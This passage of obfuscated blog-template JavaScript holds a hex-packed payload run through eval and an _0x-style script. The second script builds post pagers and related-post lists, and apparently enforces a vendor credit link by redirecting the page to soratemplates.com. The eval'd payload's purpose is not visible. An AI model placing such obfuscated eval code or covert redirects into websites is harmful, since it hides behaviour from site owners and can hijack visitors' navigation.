5\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= 